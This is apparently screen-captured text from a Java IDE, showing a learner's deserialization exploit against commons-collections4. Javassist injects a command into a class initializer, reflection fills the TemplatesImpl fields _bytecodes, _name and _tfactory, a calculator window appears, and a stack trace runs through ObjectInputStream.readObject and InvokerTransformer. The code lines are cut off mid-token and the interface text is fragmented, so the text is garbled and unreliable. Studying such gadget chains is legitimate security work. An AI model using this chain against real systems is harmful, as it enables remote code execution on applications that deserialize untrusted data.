 test [~/iCloud 云盘（归档）/Desktop/Webstudy/java/test] - .../src/main/java/test.java
src main java test
test
test.java TemplatesImpl.java ObjectInputStream.java InvokerTransformer.class ObjectStreamClass.java Method.java TreeBag.class AbstractMapBag.cl
~/iCloud 云盘（归档）/Desktop/Webstudy/java/
dea
rc
main
java
classFiles
test
resources
test
arget
om.xml
est.iml
rnal Libraries
1.7 > /Library/Java/JavaVirtualMachines/jdk1.7.
aven: org.apache.commons:commons-collectio
aven: org.javassist:javassist:3.20.0-GA
tches and Consoles
48 pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
49 CtClass clazz = pool.get(StubTransletPayload.class.getName());
50
51 clazz.makeClassInitializer().insertAfter(cmd);
52 CtClass superC = pool.get(AbstractTranslet.class.getName());
53 clazz.setSuperc
54
55
56 byte[] classByte
57
58 Field field = te eld( name: "_bytecodes");
59 field.setAccess
60 field.set(templa sFiles.classAsBytes(Foo.class)});
61
62 Field field0 = ield( name: "_name");
63 field0.setAcces
64 field0.set(temp
65
66 Field field1 = ield( name: "_tfactory");
67 field1.setAcces
68 field1.set(temp ss.newInstance());
test > main()
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
test
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at test.main(test.java:97)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.java:129)
... 15 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:409)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:439)
... 20 more
Process finished with exit code 1
5: Debug 6: TODO Terminal Build 0: Messages 1 Event Lo